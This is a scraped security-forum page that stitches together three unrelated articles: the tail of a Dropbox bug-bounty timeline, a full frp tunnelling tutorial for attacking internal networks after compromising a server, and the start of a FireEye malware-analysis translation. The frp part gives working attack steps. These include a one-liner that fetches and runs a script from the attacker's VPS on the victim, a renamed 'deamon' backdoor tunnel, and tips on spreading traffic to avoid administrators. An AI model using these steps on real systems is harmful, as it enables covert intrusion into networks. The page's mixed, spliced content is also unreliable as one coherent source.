API的错误使用所导致的,而并非Dropbox的API存在安全问题。”

2017年1月15日 – 我给Dropbox的回复是:“这个漏洞的确是你们Dropbox的API设计不当所导致的。”

2017年1月15日 – Dropbox回复称:“我们会重新审查这个漏洞,如果我们认为这是一个有效漏洞的话,我们会进行处理。”然后给我的声望值减了五分…

2017年1月15日:虽然我不太在意这些积分,但我还是向Dropbox表示:“给你们提交了一个漏洞,却让我损失了五点声望值,这确实很令人沮丧。”

2017年1月17日:Dropbox重新开启了这个漏洞报告,我重新得到了这五点声望值。

Facebook

2017年1月20日至2017年2月25日 – 我与Facebook的技术人员在尝试复现这个漏洞。

2017年2月25日 –

Facebok关闭了这个问题,并表示:“我们能够复现你所提交的这个漏洞,但是这个漏洞是由Dropbox(/fb/filepicker)导致的,我们这边无法进行修复。”

2017年3月4日 – 询问Facebook是否有可能与Dropbox方面沟通并解决这个问题。

Dropbox #2

2017年3月7日 – 再一次通过Hackerone向Dropbox安全团队上报这个漏洞。

2017年3月22日 – Dropbox向asanso提供了1331美元的漏洞奖金。

2017年4月10日 – 漏洞细节披露 | 社区文章 |

# FRP 内网穿透

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 一、前言

在HW过程中(真是令人折磨的过程),核心目标系统通常处于内网,攻击的方式也基本上是通过暴露在互联网的机器获取权限并将其作为跳板机,再进行进一步的内网渗透

获取一台应用系统的权限之后,我们可能需要对目标内部网络进行信息收集、服务探测、指纹识别、发起攻击等等过程,通常需要对一个C段乃至B段发送大量的数据包,因此一个稳定的内网穿透手段成为了重中之重

在以往的渗透中,拿到了服务器权限后,个人最常使用的内网代理方式是 reGeorg +

Proxifier/proxychains,虽然是脚本代理的方式,但使用快捷方便,能够迅速访问到内部网,真的是日站渗透必备良药。可能是由于个人习惯原因,更喜欢在本地直接能打开对方的内网地址,使用自己电脑的常用工具进行工作,因此基本上首选就是这类脚本代理形式

但是随着目标内网环境越来越大,这种脚本形式代理的局限性越来越明显

除脚本外,还多次尝试过使用 CS+MSF 来进行内网控制,emmmmm 只能说有利有弊,具体环境的搭建在公众号“凌天实验室”或安百资讯平台中都发布了教程

在最近的HW中,一位老铁(某厂大佬)跟我推荐了 frp 内网穿透,于是就来尝试一下,网上关于 frp 的文章也还不少,但似乎都浅尝辄止,而且在 frp

不断更新中,更新了诸多新鲜特性,这次抽出几天时间着重测试一下,看看效果怎么样

## 二、简介

项目地址:<https://github.com/fatedier/frp>

在网络上可以搜索到诸多安装部署教程,可以看到 frp 是一个可用于内网穿透的高性能的反向代理应用,支持 tcp, udp 协议,为 http 和 https

应用协议提供了额外的能力,且尝试性支持了点对点穿透

frp 采用go语言开发,如果你擅长此种编程语言,可以进行客制化修改,来满足不同的需求

更多的人使用 frp

是为了进行反代,满足通过公网服务器访问处于内网的服务,如访问内网web服务,远程ssh内网服务器,远程控制内网NAS等,实现类似花生壳、ngrok等功能

而对于内网渗透来讲,这种功能恰好能够满足我们进行内网渗透的流量转发

## 三、安装与配置

对于不同操作系统的用户,frp 提供了对应不同的软件,各位按需下载即可

安装也没什么好装的,毕竟我们又看不懂 go 语言源码,把人家发布的的 release 下回来就得了

重点在于这个软件的配置文件,以及它的功能能在我们渗透中带来什么作用

首先这个工具有两端,服务端和客户端,服务端部署在我们具有公网IP的服务器上,客户端放在我们拿到权限的跳板服务器上,双端都需要对配置文件进行配置,我们先来完整的看一下双端的配置文件

服务端:<https://github.com/fatedier/frp/blob/master/conf/frps_full.ini>

# [common] 是必需的

[common]

# ipv6的文本地址或主机名必须括在方括号中

# 如"[::1]:80", "[ipv6-host]:http" 或 "[ipv6-host%zone]:80"

bind_addr = 0.0.0.0

bind_port = 7000

# udp nat 穿透端口

bind_udp_port = 7001

# 用于 kcp 协议 的 udp 端口,可以与 "bind_port" 相同

# 如果此项不配置, 服务端的 kcp 将不会启用

kcp_bind_port = 7000

# 指定代理将侦听哪个地址,默认值与 bind_addr 相同

# proxy_bind_addr = 127.0.0.1

# 如果要支持虚拟主机,必须设置用于侦听的 http 端口(非必需项)

# 提示:http端口和https端口可以与 bind_port 相同

vhost_http_port = 80

vhost_https_port = 443

# 虚拟 http 服务器的响应头超时时间(秒),默认值为60s

# vhost_http_timeout = 60

# 设置 dashboard_addr 和 dashboard_port 用于查看 frps 仪表盘

# dashboard_addr 默认值与 bind_addr 相同

# 只有 dashboard_port 被设定,仪表盘才能生效

dashboard_addr = 0.0.0.0

dashboard_port = 7500

# 设置仪表盘用户密码,用于基础认证保护,默认为 admin/admin

dashboard_user = admin

dashboard_pwd = admin

# 仪表板资产目录(仅用于 debug 模式下)

# assets_dir = ./static

# 控制台或真实日志文件路径,如./frps.log

log_file = ./frps.log

# 日志级别,分为trace(跟踪)、debug(调试)、info(信息)、warn(警告)、error(错误)

log_level = info

# 最大日志记录天数

log_max_days = 3

# 认证 token

token = 12345678

# 心跳配置, 不建议对默认值进行修改

# heartbeat_timeout 默认值为 90

# heartbeat_timeout = 90

# 允许 frpc(客户端) 绑定的端口,不设置的情况下没有限制

allow_ports = 2000-3000,3001,3003,4000-50000

# 如果超过最大值,每个代理中的 pool_count 将更改为 max_pool_count

max_pool_count = 5

# 每个客户端可以使用最大端口数,默认值为0,表示没有限制

max_ports_per_client = 0

# 如果 subdomain_host 不为空, 可以在客户端配置文件中设置 子域名类型为 http 还是 https

# 当子域名为 test 时, 用于路由的主机为 test.frps.com

subdomain_host = frps.com

# 是否使用 tcp 流多路复用,默认值为 true

tcp_mux = true

# 对 http 请求设置自定义 404 页面

# custom_404_page = /path/to/404.html

客户端:<https://github.com/fatedier/frp/blob/master/conf/frpc_full.ini>

# [common] 是必需的

[common]

# ipv6的文本地址或主机名必须括在方括号中

# 如"[::1]:80", "[ipv6-host]:http" 或 "[ipv6-host%zone]:80"

server_addr = 0.0.0.0

server_port = 7000

# 如果要通过 http 代理或 socks5 代理连接 frps,可以在此处或全局代理中设置 http_proxy

# 只支持 tcp协议

# http_proxy = http://user:[email protected]:8080

# http_proxy = socks5://user:[email protected]:1080

# 控制台或真实日志文件路径,如./frps.log

log_file = ./frpc.log

# 日志级别,分为trace(跟踪)、debug(调试)、info(信息)、warn(警告)、error(错误)

log_level = info

# 最大日志记录天数

log_max_days = 3

# 认证 token

token = 12345678

# 设置能够通过 http api 控制客户端操作的管理地址

admin_addr = 127.0.0.1

admin_port = 7400

admin_user = admin

admin_pwd = admin

# 将提前建立连接,默认值为 0

pool_count = 5

# 是否使用 tcp 流多路复用,默认值为 true,必需与服务端相同

tcp_mux = true

# 在此处设置用户名后,代理名称将设置为 {用户名}.{代理名}

user = your_name

# 决定第一次登录失败时是否退出程序,否则继续重新登录到 frps

# 默认为 true

login_fail_exit = true

# 用于连接到服务器的通信协议

# 目前支持 tcp/kcp/websocket, 默认 tcp

protocol = tcp

# 如果 tls_enable 为 true, frpc 将会通过 tls 连接 frps

tls_enable = true

# 指定 DNS 服务器

# dns_server = 8.8.8.8

# 代理名, 使用 ',' 分隔

# 默认为空, 表示全部代理

# start = ssh,dns

# 心跳配置, 不建议对默认值进行修改

# heartbeat_interval 默认为 10 heartbeat_timeout 默认为 90

# heartbeat_interval = 30

# heartbeat_timeout = 90

# 'ssh' 是一个特殊代理名称

[ssh]

# 协议 tcp | udp | http | https | stcp | xtcp, 默认 tcp

type = tcp

local_ip = 127.0.0.1

local_port = 22

# 是否加密, 默认为 false

use_encryption = false

# 是否压缩

use_compression = false

# 服务端端口

remote_port = 6001

# frps 将为同一组中的代理进行负载平衡连接

group = test_group

# 组应该有相同的组密钥

group_key = 123456

# 为后端服务开启健康检查, 目前支持 'tcp' 和 'http'

# frpc 将连接本地服务的端口以检测其健康状态

health_check_type = tcp

# 健康检查连接超时

health_check_timeout_s = 3

# 连续 3 次失败, 代理将会从服务端中被移除

health_check_max_failed = 3

# 健康检查时间间隔

health_check_interval_s = 10

[ssh_random]

type = tcp

local_ip = 127.0.0.1

local_port = 22

# 如果 remote_port 为 0 ,frps 将为您分配一个随机端口

remote_port = 0

# 如果要暴露多个端口, 在区块名称前添加 'range:' 前缀

# frpc 将会生成多个代理,如 'tcp_port_6010', 'tcp_port_6011'

[range:tcp_port]

type = tcp

local_ip = 127.0.0.1

local_port = 6010-6020,6022,6024-6028

remote_port = 6010-6020,6022,6024-6028

use_encryption = false

use_compression = false

[dns]

type = udp

local_ip = 114.114.114.114

local_port = 53

remote_port = 6002

use_encryption = false

use_compression = false

[range:udp_port]

type = udp

local_ip = 127.0.0.1

local_port = 6010-6020

remote_port = 6010-6020

use_encryption = false

use_compression = false

# 将域名解析到 [server_addr] 可以使用 http://web01.yourdomain.com 访问 web01

[web01]

type = http

local_ip = 127.0.0.1

local_port = 80

use_encryption = false

use_compression = true

# http 协议认证

http_user = admin

http_pwd = admin

# 如果服务端域名为 frps.com, 可以通过 http://test.frps.com 来访问 [web01]

subdomain = web01

custom_domains = web02.yourdomain.com

# locations 仅可用于HTTP类型

locations = /,/pic

host_header_rewrite = example.com

# params with prefix "header_" will be used to update http request headers

header_X-From-Where = frp

health_check_type = http

# frpc 将会发送一个 GET http 请求 '/status' 来定位http服务

# http 服务返回 2xx 状态码时即为存活

health_check_url = /status

health_check_interval_s = 10

health_check_max_failed = 3

health_check_timeout_s = 3

[web02]

type = https

local_ip = 127.0.0.1

local_port = 8000

use_encryption = false

use_compression = false

subdomain = web01

custom_domains = web02.yourdomain.com

# v1 或 v2 或 空

proxy_protocol_version = v2

[plugin_unix_domain_socket]

type = tcp

remote_port = 6003

plugin = unix_domain_socket

plugin_unix_path = /var/run/docker.sock

[plugin_http_proxy]

type = tcp

remote_port = 6004

plugin = http_proxy

plugin_http_user = abc

plugin_http_passwd = abc

[plugin_socks5]

type = tcp

remote_port = 6005

plugin = socks5

plugin_user = abc

plugin_passwd = abc

[plugin_static_file]

type = tcp

remote_port = 6006

plugin = static_file

plugin_local_path = /var/www/blog

plugin_strip_prefix = static

plugin_http_user = abc

plugin_http_passwd = abc

[plugin_https2http]

type = https

custom_domains = test.yourdomain.com

plugin = https2http

plugin_local_addr = 127.0.0.1:80

plugin_crt_path = ./server.crt

plugin_key_path = ./server.key

plugin_host_header_rewrite = 127.0.0.1

[secret_tcp]

# 如果类型为 secret tcp, remote_port 将失效

type = stcp

# sk 用来进行访客认证

sk = abcdefg

local_ip = 127.0.0.1

local_port = 22

use_encryption = false

use_compression = false

# 访客端及服务端的用户名应该相同

[secret_tcp_visitor]

# frpc role visitor -> frps -> frpc role server

role = visitor

type = stcp

# 要访问的服务器名称

server_name = secret_tcp

sk = abcdefg

# 将此地址连接到访客 stcp 服务器

bind_addr = 127.0.0.1

bind_port = 9000

use_encryption = false

use_compression = false

[p2p_tcp]

type = xtcp

sk = abcdefg

local_ip = 127.0.0.1

local_port = 22

use_encryption = false

use_compression = false

[p2p_tcp_visitor]

role = visitor

type = xtcp

server_name = p2p_tcp

sk = abcdefg

bind_addr = 127.0.0.1

bind_port = 9001

use_encryption = false

use_compression = false

对于配置文件,frp 官方有中文文档,已经十分详尽

不得不说,虽然程序号称还处于开发中,但是通过配置文件可以看到已经支持很多好用的功能了,接下来根据在渗透测试中不同的需要来测试一下

## 四、功能性测试

本次测试模拟攻击者入侵网站进行渗透测试

攻击者电脑:macbookpro 192.168.88.101

攻击者VPS:ubuntu 103.242.135.137

被入侵的服务器:centos 10.10.99.33

内网其他应用:内网打印机 10.10.65.9

为了方便查看及调试,在测试过程中将持续开启服务端web页面,服务端配置为:

[common]

bind_addr = 0.0.0.0

bind_port = 7000

# IP 与 bind_addr 默认相同,可以不设置

# dashboard_addr = 0.0.0.0

# 端口必须设置,只有设置web页面才生效

dashboard_port = 7500

# 用户密码保平安

dashboard_user = su18

dashboard_pwd = X758@Kp9eG1xzyYS

# 允许客户端绑定的端口

allow_ports = 40000-50000

运行服务后可看到web端

为了方便测试,在渗透测试机上建立文件

<http://103.242.135.137/3Edsr9I>

文件内容:

# 这里是要下载不同版本的 frp 文件

wget https://github.com/fatedier/frp/releases/download/v0.28.2/frp_0.28.2_linux_amd64.tar.gz -o /tmp/yU6te2.tar.gz

tar -zx /tmp/yU6te2.tar.gz frp_0.28.2_linux_amd64/frpc --strip-components 1

mv frpc deamon

rm -rf /tmp/yU6te2.tar.gz

# 这里写客户端配置文件

echo -e "[common]nserver_addr = 103.242.135.137nserver_port = 7000ntls_enable = truenpool_count = 5nn[plugin_socks]ntype = tcpnremote_port = 46075nplugin = socks5nplugin_user = josephnplugin_passwd = bnbm#yBZ90adnuse_encryption = truenuse_compression = true" > delphi.ini

# 启动

nohup ./deamon -c delphi.ini &

脚本比较简单不多说了

### 1.socks协议代理

首先最简单常用的就是socks协议代理,这一功能在 frp 中是以插件的形式实现的

客户端配置:

[common]

# 远程VPS地址

server_addr = 103.242.135.137

server_port = 7000

tls_enable = true

pool_count = 5

[plugin_socks]

type = tcp

remote_port = 46075

plugin = socks5

plugin_user = joseph

plugin_passwd = bnbm#yBZ90ad

use_encryption = true

use_compression = true

在被入侵的服务器上执行如下命令一键部署

wget <http://103.242.135.137/3Edsr9I> >/dev/null 2>&1 && chmod +x 3Edsr9I &&

./3Edsr9I && rm -rf 3Edsr9I

可以看到 Client Counts 及 Proxy Counts 均产生了变化

此时我们将流量通过 socks 协议指到服务端,是用 shadowsocks/Proxifier/proxychains 就看个人爱好了

我的爱好是 Proxifier,配置好 socks IP/端口/身份认证 后可以看到成功代理访问到内网打印机

因为在渗透测试过程中一直使用 reGeorg + Proxifier,跟这种实际上是差不多的

如果常用的工具中有指定代理的功能,也可以直接进行配置,无需 Proxifier 等工具,例如 Burpsuite

在大多数情况下,到目前为止简单的配置已经能够满足大部分的需求,说白了作为一名 web 狗,你会的攻击手段90% 是 http 协议,可能还会用点

msf,发点 tcp 流的攻击 payload 等等,总而言之基本上都是 tcp 协议的攻击

而至于 UDP,socks5 协议在本质上是已经支持 UDP

协议,虽然协议是支持了,但是你所使用的工具、代理、软件等端级的代码并不一定能够支持,这将会直接导致 UDP 协议的数据包无法进行交互

### 2.UDP协议代理

frp 也同时能够对 UDP 协议进行转发,配置上与 tcp 也是差不多的,基本上就是端口转发,把你想要发送数据包的端口通过隧道映射出来,配置上没什么难度

[dns]

type = udp

local_ip = *.*.*.*

local_port = *

remote_port = 42231

对于UDP协议的测试,我们使用比较常见的SNMP协议和DNS协议来测试

首先是SNMP协议,端口161,在渗透测试过程中扫内网的时候,难免会遇见两个打印机,在攻击打印机的时候基本是抱着蚊子再小也是肉的情况去渗透的

但是在一次渗透中,对于服务器段的工作已经完成了,想要进一步的入侵管理员的办公网段,扫了很久都没有得到有效的网段,于是想到了打印机,通过 snmp 协议和

惠普的 pjl 来获得敏感信息,拿出了连接打印机的网段,并后续成功打入管理员电脑

这次就依旧来复现一下这个过程,我们通过 frp 隧道对公司内网打印机 10.10.65.9 进行攻击,使用的是打印机攻击框架 PRET,简单的打印一个文档

下图可以看到成功打印(吹一波 ver007,哈哈)

可以利用这个框架进行很多的操作,这里不细说了

接下来我们测试 DNS,DNS 接触的更多,UDP 53端口,将域名解析成为IP

模拟一下场景,首先对于目标来说,有很多的子域名,这些子域名解析为内网 IP 地址,我们在得到一台服务器权限后,通过扫描 53 端口或其他手段找到了内网的

DNS 服务器,接下来我们将 DNS 解析指到内网服务器上,因此我们就可以通过域名访问内网服务器,也可以指定 DNS 服务器进行子域名爆破,来发现更多的资产

用于测试的内网 DNS 服务器为 10.10.100.132,将多个

baidu.com的子域名解析到了内网地址,而被入侵的服务器没有指定这个DNS,我们需要扫描端口发现 DNS 服务器,然后进行 DNS 解析指定及子域名爆破

首先对内目标网段的 53 端口进行扫描探测,扫描端口使用 TCP 协议就可以,所以先使用原先的代理扫描,这部分比较简单就不截图了

然后再客户端添加配置,重新启动服务:

[dns]

type = udp

local_ip = 10.10.100.132

local_port = 53

remote_port = 40053

use_encryption = true

use_compression = true

使用 dig 命令测试一下对 www.baidu.com 的解析,可以看得到域名成功解析到我们设定的 10.10.232.22,证明内网代理成功

直接现场造个玩具车轮子指定DNS服务器查询子域名:

可以看到一些在内网DNS服务器上事先设置好的子域名如 vpn/oa/test/admin/mail/m 等等被解析到了内网IP地址中

### 3.点对点( stcp 与 xtcp )

安全地暴露内网服务(secret tcp)以及 xtcp

都是frp提供的点对点传输服务,xtcp用于应对在希望传输大量数据且流量不经过服务器的场景,这就直接是一个 p2p 的隧道

根据官方文档,这种协议不能穿透所有类型的 NAT 设备,所以穿透成功率较低。穿透失败时可以尝试 stcp 的方式

其实 stcp 就相当于再添加一次认证,改一次配置文件即可,我们直接测试一下 xtcp

服务器端添加UDP绑定端口:

bind_udp_port = 7001

客户端1(被入侵的服务器)配置文件:

[common]

server_addr = 103.242.135.137

server_port = 7000

tls_enable = true

pool_count = 5

[p2p_socks]

type = xtcp

remote_port = 46075

sk = HjnllUwX5WiRD5Ij

plugin = socks5

客户端2(攻击者电脑—我的mac)配置文件:

[common]

server_addr = 103.242.135.137

server_port = 7000

tls_enable = true

pool_count = 5

[p2p_socks_visitor]

type = xtcp

role = visitor

server_name = p2p_socks

sk = HjnllUwX5WiRD5Ij

bind_addr = 127.0.0.1

bind_port = 1086

激动人心的时刻到了

没错,报了一屏幕的 i/o timeout

惊不惊喜,意不意外

frp 所谓的 xtcp 协议,应用的应该是一个 UDP 打洞的过程(瞎猜的,反正也懒得看源码,看也看不懂)

过程:

> 1、准备一台服务器,放在公网上,与客户端甲和乙通信,记录客户端甲和乙的 IP

> 和端口信息,这些IP和端口并非甲和乙在内网的IP和端口,而是通过NAT方式映射到路由器上的IP和端口。

> 2、客户端甲向服务器发送udp消息,请求和客户端乙通信。

> 3、服务器向客户端甲发送消息,消息内容包含客户端乙的IP和端口信息。

> 4、服务器向客户端乙发送消息,消息内容包含客户端甲的IP和端口信息。

> 5、客户端甲根据3步骤获得的信息向客户端乙发送udp消息,同一时刻客户端乙根据3步骤获得的信息向客户端甲发送udp消息,尝试多次,udp打洞就能成功。

这种打洞只支持 ConeNAT(锥形 NAT),不支持 Symmetric NAT (对称NAT),因此没办法能够支持全部的

NAT方式,更何况,你知道你在访问公网的时候中间经过了多少层 NAT 吗,因此这项功能不用纠结,不好用就不好用,静待更好的解决方案。

### 4.负载均衡

如果我们在内网拿到了多台能够访问互联网机器,可以启用多台客户端,进行负载均衡,毕竟突然从一台机器迸发出大量流量很容易引起管理员的注意,也可以负载分担一下机器的CPU资源消耗

目前只支持 TCP 和 HTTP 类型的 proxy,但是之前说过,作为web狗完全够用

我们使用两台被入侵的服务器作为负载均衡,IP分别为 10.10.99.33 和 10.10.100.81

服务器一、二配置相同:

[common]

# 远程VPS地址

server_addr = 103.242.135.137

server_port = 7000

tls_enable = true

pool_count = 5

[plugin_socks]

# [plugin_socks_2]

type = tcp

remote_port = 46075

plugin = socks5

plugin_user = joseph

plugin_passwd = bnbm#yBZ90ad

use_encryption = true

use_compression = true

group = socks_balancing

group_key = NGbB5#8n

这部分相同的点是 group/group_key/remote_port,两台服务器名是不同的

部署完成后可以在管理端看到这两个插件

再次连接代理时,可以发现两个客户端都产生了流量

我们再设置一台web应用服务器,IP地址为 10.10.100.135

在浏览器中打开网址并多次刷新,在 apache 的日志中发现了来自两个IP的访问

这说明负载均衡的功能是好用的,很强势

### 5.其他功能

转发 Unix 域套接字:单个主机通信协议,一般用不上

对外提供文件访问服务:这估计是渗透测试工程师最不需要的功能

http转https:没用

加密与压缩:这两个功能可以看到我都启用了

TLS加密:这个我也开了,安全性更高

客户端UI/热加载配置/查看状态:普通情况下是可以不用的,但是前期资产发现过程需要多次配置的情况,或者上线新机器做负载均衡的时候可以使用,不过热加载还是需要等一段时间才能够生效,性子急的我表示等不了

端口白名单:这里我指定了 40000-50000

web相关的:很多功能是为了将内网web转至公网,对我们来讲基本不用

通过代理连接 frps:在特殊情况下可能是有用的,但是暂时没用

范围端口映射:这个貌似也没什么用

子域名:在找到内网DNS解析服务器的情况下可以不进行配置,如果没找到,但是知道内网 IP

和域名的对应关系,且服务器只可以通过域名访问的情况下可以使用这项配置,但我觉得都不如绑个host来的快

KCP协议:KCP是一个快速可靠协议,能以比 TCP浪费10%-20%的带宽的代价,换取平均延迟降低

30%-40%,且最大延迟降低三倍的传输效果,在带宽很足但延迟较高的情况下可以使用 kcp 协议进行数据通信,未测试

等等

## 五、性能测试

性能测试,将使用 socks5 协议进行代理,nmap 扫描内网 C 段全端口,以及 SQLMAP level 5 risk 3 threads 10

对内网漏洞靶场进行 sql 注入测试。使用两台内网服务器进行负载均衡,来测试一下速度和准确性

### 1\. NMAP 扫描全端口测试

proxychains + nmap 扫 10.10.100.0/24 全端口

因为 socks 协议没法代理 icmp ,因此 nmap 参数使用了 -Pn 避免 nmap 使用 ping 来检测主机存活,nmap

会无论是否有存活主机均扫描完全部的端口

对于不存在的主机 nmap 的速度大概在 3分半 一台机,

将这个完整的网段扫完,大概需要两天的时间,感觉速度还是可以接受的

趁着公司网管出差扫了一波内网美滋滋,要不然分分钟被封

### 2\. SQLMAP 完全体注入测试

使用内网 mongodb 的注入靶场试试

SQLMAP自带设置代理的选项,我们添加一些参数,然后进行测试

设置代理

GO~

流量也成功被负载

因为我的上行网速确实是感人,我还开了网易云音乐,所以客观上速度确实慢点

从开始到结束一共耗时 3 个小时左右,因为 sqlmap 不支持 mongodb,所以没有结果

这个速度,额。。。。

## 六、配合性测试

对内网进行信息探测时,简直是八仙过海各显神通,每位渗透测试工程师,每个团队都有自己常用的手段,内网穿透的方式也不同,所以各位看官在将 frp

用于实际工作中之前一定要自测,是否满足自己的习惯。

在最近几次 HW 中,见到非常多的队伍在拿到服务器权限后,将自己的工具包直接拖到入侵的服务器上,各种小工具,各种exe,扫端口的,扫 IIS PUT 的,扫

17010 的等等,说真的,我都偷偷保存下来,搜集了不少,哈哈哈

不是说这种方式不行,而是太不优雅了,不符合一天要敷8张面膜的妮妮尔优雅大使洛洛梨的典雅气质(能看懂这句话的都是变态QAQ),因此我们通常使用一些后渗透测试框架进行集中管理,比如

CS msf 等

如果我们希望使用 CS 进行总控,frp 作为数据通信隧道,使用msf进行攻击,其实也可以实现

接下来再模拟一个场景,我们拿到一台服务器,CS 上线,使用 frp 隧道建立连接,msf 使用 frp 隧道进行攻击,获取 session 后再转给 CS

,很简单的过程

frp 服务端地址:103.242.135.137

CS 服务端地址:144.48.9.229

被入侵的第一台服务器地址:10.10.99.33

第二台被入侵服务器地址: 192.168.88.85(虚拟机)

首先得到第一台被入侵服务器的权限,设置 frp 客户端

配置 frp 服务端:

[common]

bind_addr = 0.0.0.0

bind_port = 7000

bind_udp_port = 7001

dashboard_port = 7500

dashboard_user = su18

dashboard_pwd = X758@Kp9eG1xzyYS

配置 frp 客户端:

[common]

server_addr = 103.242.135.137

server_port = 7000

tls_enable = true

pool_count = 5

[plugin_socks]

type = tcp

remote_port = 46075

plugin = socks5

use_encryption = true

use_compression = true

group = socks_balancing

group_key = NGbB5#8n

配置成功后可以看到线上出现一台代理

接下来使用 proxychains + msf 进行组合攻击,再将 session 转到 cs 中,套路比较常见无需多言,也就没截图

我们直接跳到 CS 2.6 管理界面(实际上就是 Armitage ),如下图,不小心点了一下 ARP 探测

再次现场造一个玩具车轮子,这次是 cs的插件,简单造一个

导入插件,并选择

配置保持一致:

执行,在服务端上可看到成功启动负载均衡

对于 3.X 版的 CS 脚本在 Github 上可以找到,未进行测试:

<https://github.com/Ch1ngg/AggressorScript-UploadAndRunFrp>

那为什么有了 CS 和 msf 还要用 frp 呢?第一是负载均衡的功能,第二是网络连接速度的问题,利和弊各位自己测试及衡量

另外 CS 新版本不支持 msf ,旧版本支持,如果你喜欢折腾,可以旧版本 CS + MSF 获取权限,新版本 CS 维持权限,frp

内网穿透,proxychains 代理服务,这一套操作下来,你就发现自己有点像电影里的“黑客”了

## 七、总结

由于本人最常用reGeorg,所以将这两者进行着重的对比,虽然两者实现方式不同,本质上没什么可比性,还是就几个方面罗列一下差别

在利用难度上,对于reGeorg来说,只需要获取网站的文件上传权限即可,对于 frp 来说,需要服务器的执行命令权限

在环境限制上,frp 要求入侵服务器能够访问外部网络,reGeorg 则不需要,frp 需要一台公网IP的服务器运行服务端,reGeorg

也不需要,就如同正反向 shell 的差别

在功能上,frp 提供繁多功能,满足不同的需求,reGeorg 简直弱爆了

在性能上,但从 frp 支持负载均衡和点对点传输上简直完爆其他内网穿透工具了,真的,性能自然不必多说

至于其他类别的内网穿透,利与弊各位自己衡量,感觉单看内网穿透这个功能可能是目前地表最强了(仅个人观点)~

总体来讲,很强的一款代理工具 | 社区文章 |

# 思路分享:配置Windows域以动态分析混淆的横向移动工具

|

##### 译文声明

本文是翻译文章,文章原作者 Matthew Haigh, Trevor Haskell,文章来源:fireeye.com

原文地址:<https://www.fireeye.com/blog/threat-research/2020/07/configuring-windows-domain-dynamically-analyze-obfuscated-lateral-movement-tool.html>

译文仅供参考,具体内容表达以及含义原文为准。

我们最近遇到了一个大型混淆的恶意软件,该样本提供了一些有趣的分析挑战。它使用虚拟化技术来阻止我们为静态分析生成完全去混淆的内存dump。如果按照传统的方法,静态分析如此大的虚拟化样本,可能需要几天到几周的时间,为了减少分析时间,FLARE逆向团队Mandiant一起合作,最终成功将逆向时间缩短到了几个小时。

我们怀疑该样本是横向移动工具,因此我们需要适当的环境进行分析。事实证明,配置域环境进行分析是必不可少的步骤。我们希望能够给其他遇到横向移动样本的分析师提供一定的支持。所以在本文中,我们将解释如何利用一个虚拟的Windows域分析此恶意软件以及我们用于确认某些恶意软件功能的分析技术。

## 初步分析

在开始分析一个新的恶意样本时,我们往往从静态分析开始。希望通过静态分析了解该样本的类型和功能。我们可以利用静态分析所得到的一些信息为后面的分析提供一些帮助。通常情况下,我们可以通过类似于CFF

Explorer这样的工具对可执行文件进行结构分析。在本例中,待分析的样本大小为6.64MB。这表明样本中应该包含了静态链接库,例如Boost或OpenSSL,这使得分析变得困难。

















此外,我们注意到导入表包括了八个动态链接DLL,每个DLL中只有一个导入函数,如下图所示。

这是打包器和混淆器导入DLL的常用方法,通过该方法可将这些DLL用于运行时链接,避免在静态分析阶段暴露恶意软件使用的API。



